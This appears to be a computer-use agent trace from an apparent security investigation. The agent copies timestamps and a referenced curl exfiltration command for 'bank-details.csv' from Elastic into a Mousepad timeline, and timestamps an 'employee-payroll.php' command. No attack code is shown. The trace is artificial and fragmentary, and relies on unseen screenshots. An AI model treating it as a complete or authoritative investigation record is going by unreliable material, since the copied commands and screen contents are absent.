
scroll(520, 465, "down", 1)

left_click_drag(173, 474, 445, 475)

left_click(443, 497)

left_click(529, 473)

left_click_drag(306, 366, 393, 367)

left_click_drag(422, 365, 409, 384)
left_click(336, 384)

left_click(482, 347)

Copy the timestamp 18:58:11 from the bank-details.csv event and paste it into line 31 in Mousepad, followed by a dash
left_click_drag(70, 488, 109, 489)
key("ctrl+c")

left_click(446, 42)
left_click(483, 81)

key("ctrl+v")
type("-")

Copy the bank-details.csv curl command with its output path from Elastic and paste it after the 18:58:11 timestamp in Mousepad
left_click(973, 75)

left_click_drag(403, 489, 172, 472)
key("ctrl+c")

left_click(445, 42)
left_click(494, 83)

key("ctrl+v")

Prefix the employee-payroll.php command on line 30 with the timestamp 18:57:52 and a dash, reusing line 29's timestamp as the base
left_click_drag(71, 437, 138, 439)
key("ctrl+c")

left_click(69, 479)

key("ctrl+v")
type("-")

key("Left")
key("Left")
key("Left")
key("BackSpace")
type("5")
